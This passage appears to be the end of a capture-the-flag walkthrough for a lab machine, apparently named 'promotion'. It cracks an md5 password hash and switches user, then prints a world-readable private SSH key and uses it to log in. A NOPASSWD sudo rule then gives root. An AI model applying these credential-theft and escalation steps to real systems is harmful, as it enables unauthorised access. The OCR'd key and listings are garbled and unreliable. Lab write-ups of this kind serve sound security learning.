

Looks like an md5 hash to me.

| CrackStation                                                                                                    |                                |           |              |
|----------------------------------------------------------------------------------------------------|--------------------------------|-----------|--------------|
| Free Passv                                                                                                    | vord Hash Cracke               | er        |              |
| Enter up to 20 non-salted hashes, one per line:<br>d23c561b89decc7566e29413f8c63242<br>supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha | 1256, sha384, sha512, ripeMD16 | I'm not a | robot        |
| Quiesv5.126ckupUelauits                                                                                                    |                                | Туре      | Result       |
| d23c581b89dacc7566e29413f8c63242 Color Codes: Exect match, Vellow: Partial match, Well Not found.                                                                   |                                | md5       | airforceones |

Can confirm.

Password = airforceones

Now i'll change to the ceo.

| supervisor@promotion:~\$ su ceo  |  |
|----------------------------------|--|
| Password:                        |  |
| ceo@promotion:/home/supervisor\$ |  |

Looks like the boss and ceo are the same user or have the same permissions at least

| ceo@promoti | ion | :/home | e\$ ls -   | -la             |        |       |      |     |     |                                      |
|-------------|-----|--------|------------|-----------------|--------|-------|------|-----|-----|--------------------------------------|
| total 40    |     |        |            |                 |        |       |      |     |     |                                      |
| drwxr-xr-x  | 10  | root   |            | root            |        | 409   | 96   | Mar | 19  | 21:47 .                              |
| drwxr-xr-x  | 19  | root   |            | root            |        | 409   | 96   | Mar | 12  | 19:40                                |
| drwxr-x     | - 4 | bob    |            | bob             |        | 409   | 96   | Mar | 19  | 21:49 bob                            |
| drwxr-x     | 5   | boss   |            | peoplewhoearnt  | oomucl | h 409 | 96   | Mar | 19  | 21:49 boss                           |
| drwxr-x     | - 4 | ceo    |            | peoplewhoearnt  | oomucl | h 409 | 96   | Mar | 19  | 22:29 ceo                            |
| drwxr-x     | 3   | debug  | g          | debug           |        | 409   | 96   | Mar | 19  | 21:49 debug                          |
| drwxr-xr-x  | 7   | ftp-i  | lser       | intern          |        | 409   | 96 I | Mar | 19  | 22:07 ftp-user                       |
| drwxr-x     | 4   | inter  | ern intern |                 |        | 409   | 96   | Mar | 19  | 22:13 intern                         |
| drwxr-x     | 5   | it     |            | it              |        | 409   | 96   | Mar | 19  | 22:21 it                             |
| drwxr-x     | 4   | super  | rvisor     | supervisor      |        | 409   | 96 I | Mar | 19  | 21:49 supervisor                     |
| ceo@promoti | ion | :/home | e\$ls-     | -la ceo         |        |       |      |     |     |                                      |
| total 28    |     |        |            |                 |        |       |      |     |     |                                      |
| drwxr-x     | 4   | ceo    | people     | ewhoearntoomuch | 4096   | Mar   | 19   | 22: | 29  |                                      |
| drwxr-xr-x  | 10  | root   | root       |                 | 4096   | Mar   | 19   | 21: | :47 |                                      |
| lrwxrwxrwx  | 1   | root   | root       |                 | 9      | Mar   | 19   | 21: | :49 | <pre>.bash_history → /dev/null</pre> |
| -rw-rr      | 1   | ceo    | people     | ewhoearntoomuch | 220    | Mar   | 13   | 19: | 46  | .bash_logout                         |
| -rw-rr      | 1   | ceo    | people     | ewhoearntoomuch | 3771   | Mar   | 13   | 19: | :46 | .bashrc                              |
| drwx        | 2   | ceo    | ceo        |                 | 4096   | Mar   | 19   | 22: | 29  | .cache                               |
| -rw-rr      | 1   | ceo    | people     | ewhoearntoomuch | 807    | Mar   | 13   | 19: | 46  | .profile                             |
| drwx        | 2   | ceo    | people     | ewhoearntoomuch | 4096   | Mar   | 13   | 20: | :01 | .ssh                                 |
| ceo@promoti | ion | :/home | e\$ls -    | -la boss        |        |       |      |     |     |                                      |
| total 32    |     |        |            |                 |        |       |      |     |     |                                      |
| drwxr-x     | 5   | boss   | people     | ewhoearntoomuch | 4096   | Mar   | 19   | 21: | :49 |                                      |
| drwxr-xr-x  | 10  | root   | root       |                 | 4096   | Mar   | 19   | 21: | :47 |                                      |
| lrwxrwxrwx  | 1   | root   | root       |                 | 9      | Mar   | 19   | 21: | :49 | <pre>.bash_history → /dev/null</pre> |
| -rw-rr      | 1   | boss   | people     | ewhoearntoomuch | 220    | Mar   | 19   | 20  | 021 | .bash_logout                         |
| -rw-rr      | 1   | boss   | people     | ewhoearntoomuch | 3771   | Mar   | 19   | 20  | 021 | .bashrc                              |
| drwx——      | 2   | boss   | people     | ewhoearntoomuch | 4096   | Mar   | 12   | 20: | 03  | .cache                               |
| -rw-rr      | 1   | boss   | people     | ewhoearntoomuch | 807    | Mar   | 19   | 20  | 021 | .profile                             |
| drwxr-xr-x  | 3   | boss   | people     | ewhoearntoomuch | 4096   | Mar   | 12   | 20: | 05  | snap                                 |
| drwxr-xr-x  | 2   | boss   | people     | ewhoearntoomuch | 4096   | Mar   | 13   | 20: | 01  | .ssh                                 |
| -rw-rr      | 1   | boss   | people     | ewhoearntoomuch | 0      | Mar   | 12   | 20: | :05 | .sudo_as_admin_successful            |
| ceo@promoti | ion | :/home | e\$        |                 |        |       |      |     |     |                                      |

Because of this i can check the boss' .ssh folder.

| ceo@promotion:/home\$ cd boss                 |
|-----------------------------------------------|
| <pre>ceo@promotion:/home/boss\$ ls .ssh</pre> |
| authorized_keys id_rsa id_rsa.pub             |
| ceo@promotion:/home/boss\$                    |
|                                               |

Looks like all readable too.

| ceo@promotion:/home/boss\$ ls .ssh                                  |
|---------------------------------------------------------------------|
| authorized_keys id_rsa id_rsa.pub                                   |
| ceo@promotion:/home/boss\$ cd .ssh                                  |
| ceo@promotion:/home/boss/.ssh\$ cat id_rsa                          |
| BEGIN RSA PRIVATE KEY                                               |
| MIIG5QIBAAKCAYEAttj1EAf9fR/oISdbbHjUI3b35/8cdsg7u5/QZ49C1Lbz8YsI    |
| MK9ryyU0PgNwBHskxNpPhb6HfMOSq4NtTWx6DJECa0GoWoVcFeM9bKi8XorJf+6q    |
| hbDNpbl7ehYiEVV9L2CmNbmfu4fBnwo4DbCaAGv5YDmFR3VUaZ9Df6pzFREoCbnF    |
| SZxwmD3yinVrEuRJ1nAiZ2XC6Vl48PlFXbfirznXh4aNlxtWo/PYje7tdEbi27Aj    |
| iM2aKjusV4P2ORNIL33DztmTTuytNJr4v3QiGAu62w+vFH7nWopjAaLqJCBiqc0p    |
| uNqQMq7BF/eIZMzmf10sdWkFPVp7fCpr5R8erRAaU4/YBZfVfh7m+S6ViLp8axM0    |
| vGcCvr7s9GqcdBiJ7C6yqmpvOrdnPcUXBqT5689MDDrgnS3jhqcNYZTIkr4Jc7J8    |
| AfbnSBjvmWXRPXDq+iZtDIspq0uCU/U+/YXCp32R4r302z60iY4SMdgUHPwgm3ej    |
| I4WaKOcGq7HzzLRzAgMBAAECggGBAJsxcGcH8R5nm3WwWwepUp07V9UAkd87un9Y    |
| eOG9FcNH+atVD0GLUtmcnUfZURVsk9vFU+O3wHWj5XRP29DwNnM+DSiOFN+n+23U    |
| bwkv+pngAIDmSLOqShHUabpI20ePg05agRhukeXwpuV+Hg54i226N3J1v+rT6i6v    |
| 7/GG8aC67Bm9JHeDIYoGYjskyBnDy+wHRxwtog6/U0hsunR+JBgH5yhvivPrT1Ff    |
| IbnuRnr/w4MlcDOoFqar+W5aY+01oAjcvtmFSzzr609Y3QWX+GUEVGcs9rrXQo1w    |
| Xb65ENS02pzJ7EMHHgelyd1VHzcd21SjelfaxBtv8M09CYMHb09ILKE6bvKmDR18    |
| wulefxjgquPnlGYQ4/82DrcS1+03+Y1dDYdvLtNyVqJFb/RKXDr6KnsqDGXXe9s5    |
| oC8p1Je5p8KMgkOvv5NhlsyZY3IGSIWCNLSC86xC3K1PSN4×0RV9S9WLLLEOLVZ1    |
| 4VrSwnMNSE+nN6RWKTZDYXIUJRQWKQKBWQDWQSMLPZJMITeewtYGKVgKPZ4VDVse    |
| X2RMKKZAEK/1ZZSJL40HDASG+1SNMLUM2NTUNVUUB9FR1V161FgSD6C4Ta0UpU91    |
| UUDOVTZJJACUSJSKSJPJPNMMTAWHP/IXSNCXOV8KDYPONPC/YZBLDIKUQEKSNCCV    |
| Path232tINd2/XGHQrLD9DDQAXKCyDK1/TWGKyetGvX3WX2y+B82CICXn/tIJA20    |
| JAKPX5 JWWaDDCa01+HMgKQLWT (TDT1192V6CgCEAW0B/PTSK4HKK0000/BA0EBT)  |
| soci WPCvgOt cMofDHpgD\/sd/YSm/bVop+0SmbCDM12p2S100kUEPzk76bdVPj5kC |
| di/oHMTltGmrhpmym/Pyfyg8cH0/prw7y2T0LScC011VNziByp1B7dpP1E7zoBf2    |
| K/Dp7mlbad/8b7aNEablill/iAv97Da/Pmvf3fEE6NAoHBAT5Vvl 00SkW23Buzvryf |
| w00r3IIT+fWLdsVn1C2vDV0w7ivMo0RVDvRWHcV0hLeVT7hGvNzs8zTa73tVVSC8d   |
| a5vTd17aE9UE0DHipv0iML/ilmbh/xBLa+1X/MlaVidciHSDEwei7z1CisxkAMEd    |
| 17fSNnXrNxoPOtyuRhy3VXhfOgNz7C/Oig9F6/Dol TxllAg9gows05xg/hJWTRXGd  |
| ifvGUOncpOCeJXk710DzB]vM6sv6stYUb9SoJndEMwT1K0KBw0CstMs60383NDrb    |
| U6S1BoguJhM819vTvztUmvKXW1ghr9PBtWHVg0/MDrTYH507XLofgKN4+LAhFVYG    |
| AFpbu3079aXhSHhDtWfbY6HUvne0ZegpFgvBBbfME/YWfknMP3/EYY99hN5NvoU1    |
| NY27425m53G71o6EexSitvTOew6ibXPHiCU+BaT8IJA4S+MnRUb3901Pk0RgzH3S    |
| g/2C2W/UlmsqXOhivKrItgZFmAtpsARYvB+pZ19vfwT6nQuB/k0CgcA5sE01DWfm    |
| vwu1zTEtBvKlJcVbnwnJVolhRt4PUJS021exRE86TgFxnEAR67pPxlKa1vVrxWMc    |
| 02lEeITtLbPbFLfShSp9T61kgvcoPhp3PsUndONsvgkROT66P8JvYfLjHzCWY+KY    |
| 5xsQEBb1VX2CUmAXJMrraGyiZRPijaOLZy509YoLq2J30IG7mdqs709nKKN2JDx7    |
| 8YYVMlQc8Kodnk4UxoKC2BJEYH6eTuaMqJ4UTPA2×5+IF8CLF0op8GU=            |
| END RSA PRIVATE KEY                                                 |
| ceo@promotion:/home/boss/.ssh\$                                     |
|                                                                     |
|                                                                     |

| ceo@promotion:/home/boss/.ssh\$ ls -la                                                                                 |
|----------------------------------------------------------------------------------------------------|
| total 20                                                                                                    |
| drwxr-xr-x 2 boss peoplewhoearntoomuch 4096 Mar 13 20:01 .                                                             |
| drwxr-x 5 boss peoplewhoearntoomuch 4096 Mar 19 21:49 .                                                                |
| -rwxr-xr-x 1 boss peoplewhoearntoomuch 568 Mar 13 20:01 authorized_keys                                                |
| -rwxr-xr-x 1 boss peoplewhoearntoomuch 2459 Mar 13 20:01 id_rsa                                                        |
| -rwxr-xr-x 1 boss peoplewhoearntoomuch 568 Mar 13 20:01 id_rsa.pub                                                     |
| ceo@promotion:/home/boss/.ssh\$ cat authorized_keys                                                                    |
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC22PUQB/19H+ghJ1tseNQjdvfn/xx2yDu7n9Bnj0LUtvPxiwgwr2vLJTQ+A3AEeyTE2k+Fvod8w5Krg2 |
| 1NbHoMkQJrQahahVwV4z1sqLxeisl/7qqFsM2luXt6FiIRVX0vYKY1uZ+7h8GfCjgNsJoAa/lgOYVHdVRpn0N/qnMVESgJucVJnHCYPfKKdWsS5EnWcCJn |
| ZcLpWXjw+UVdt+KvOdeHho2XG1aj89iN7u10RuLbsCOIzZoqO6xXg/Y5E0gvfcP02ZN07K00mvi/dCIYC7rbD68UfudaimMBouokIGKpzSm42pAyrsEX94 |
| hkz0Z/XSx1aQU9Wnt8KmvlHx6tEBpTj9gFl9V+Hub5LpWIunxrEzS8ZwK+vuz0apx0GInsLrKqam86t2c9xRcGpPnrz0wMOuCdLe0Gpw1hlMiSvglzsnwB |
| 9udIG0+ZZdE9cOr6Jm0MiymrS4JT9T79hcKnfZHivfTbPo6JjhIx2BQc/CCbd6MjhZoo5warsfPMtHM= boss@promotion                        |
| ceo@promotion:/home/boss/.ssh\$                                                                                        |

I'll copy the files to my local machine and try and ssh in as boss.

I setup a server to collect the files. I then made a seperate folder for boss and downloaded the files.

I then tried to connect via ssh but the file permissions were incorrect



I changed the permissions and tried again.

```
~/Documents/CRUNCHv2/boss
chmod 600 <u>id rsa</u>
  ~/Documents/CRUNCHv2/boss
ssh -i <u>id rsa</u> boss@192.168.0.37
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-49-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
 System information as of Sun Mar 20 03:47:08 PM UTC 2022
 System load:
                          0.0
                         37.2% of 9.78GB
 Usage of /:
 Memory usage:
                          12%
 Swap usage:
                          0%
                         240
 Processes:
 Users logged in:
                         2
 IPv4 address for ens33: 192.168.0.37
  IPv6 address for ens33: 2a02:c7f:4a28:3300:20c:29ff:fef8:c2a1
 IPv6 address for ens33: fd51:12a1:bec8:0:20c:29ff:fef8:c2a1
 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.
  https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '21.10' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Mar 19 22:30:22 2022 from 192.168.178.11
boss@promotion:~$
```

Sweet we're in.

Notice the sudo as admin successful file. Yep let's try "sudo -l"

| boss@promotion:~\$ ls -la                                                                                         |
|----------------------------------------------------------------------------------------------------|
| total 32                                                                                                    |
| drwxr-x 5 boss peoplewhoearntoomuch 4096 Mar 19 21:49 .                                                           |
| drwxr-xr-x 10 root root 4096 Mar 19 21:47                                                                         |
| lrwxrwxrwx 1 root root 9 Mar 19 21:49 .bash_history → /dev/null                                                   |
| -rw-rr 1 boss peoplewhoearntoomuch 220 Mar 19 2021 .bash_logout                                                   |
| -rw-rr- 1 boss peoplewhoearntoomuch 3771 Mar 19 2021 .bashrc                                                      |
| drwx——— 2 boss peoplewhoearntoomuch 4096 Mar 12 20:03 .cache                                                      |
| -rw-rr 1 boss peoplewhoearntoomuch 807 Mar 19 2021 .profile                                                       |
| drwxr-xr-x 3 boss peoplewhoearntoomuch 4096 Mar 12 20:05 snap                                                     |
| drwxr-xr-x 2 boss peoplewhoearntoomuch 4096 Mar 13 20:01 .ssh                                                     |
| -rw-rr 1 boss peoplewhoearntoomuch 0 Mar 12 20:05 .sudo_as_admin_successful                                       |
| boss@promotion:~\$ sudo -l                                                                                        |
| Matching Defaults entries for boss on promotion:                                                                  |
| env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin |
|                                                                                                    |
| User boss may run the following commands on promotion:                                                            |
| (ALL : ALL) NOPASSWD: ALL                                                                                         |
| boss@promotion:~\$                                                                                                |
|                                                                                                    |

Permissions to do anything. This means we can just "sudo su" and become root.

```
boss@promotion:~$ sudo su
root@promotion:/home/boss# cd /root/
root@promotion:~# ls
note.txt snap
root@promotion:~# cat note.txt
WH0000000
This must've taken a well...
GG!!!
You've got root!
Try pivoting around the machine!
root@promotion:~#
```

Sweet we rooted the box.

Let's see what's around the machine as per the comment.

Finished?

Thanks again!

RyanCTF